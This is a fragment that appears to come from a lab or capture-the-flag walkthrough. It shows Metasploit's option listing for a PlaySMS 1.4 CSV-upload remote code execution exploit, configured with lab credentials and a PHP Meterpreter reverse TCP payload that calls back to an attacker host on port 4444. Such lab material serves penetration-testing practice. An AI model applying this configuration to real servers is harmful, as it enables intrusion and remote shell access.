 msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD diana yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.103 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /SecreTSMSgatwayLogin yes Base playsms directory path
USERNAME touhid yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4